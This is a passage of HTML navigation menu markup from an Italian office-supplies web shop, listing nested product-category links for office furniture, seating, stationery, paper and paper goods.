"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a 